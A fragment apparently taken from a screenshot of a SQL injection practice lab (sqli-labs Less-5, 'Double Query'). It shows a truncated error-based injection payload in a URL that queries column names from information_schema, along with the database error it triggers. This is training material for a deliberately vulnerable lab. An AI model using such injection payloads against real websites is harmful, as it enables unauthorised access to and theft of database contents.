 er/Less-5/?id=0' union select count(*),1, concat('~',(select column_name from info
Less-5 Double Quer...
Welcome Dhakkan
Duplicate entry '~id~0' for key ''